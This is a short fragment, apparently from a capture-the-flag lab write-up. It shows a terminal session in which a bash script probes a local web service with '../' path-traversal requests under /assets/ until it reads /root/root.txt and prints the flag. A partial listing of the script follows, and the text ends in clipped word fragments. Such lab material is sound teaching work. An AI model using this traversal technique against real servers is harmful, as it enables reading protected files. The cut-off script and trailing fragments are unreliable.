 done
rosa@chemistry:~$ chmod +x baxh
chmod: cannot access 'baxh': No such file or directory
rosa@chemistry:~$ chmod +x bash.sh
rosa@chemistry:~$ bash bash.sh
[+] Testing with /assets/../root/root.txt
Status code --> 404
[+] Testing with /assets/../../root/root.txt
Status code --> 404
[+] Testing with /assets/../../../root/root.txt
Status code --> 200
a861ddf49ffacf9e27d6ed0a0e2cbc9d
rosa@chemistry:~$ cat bash.sh
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
Ethic
Make
challe
activit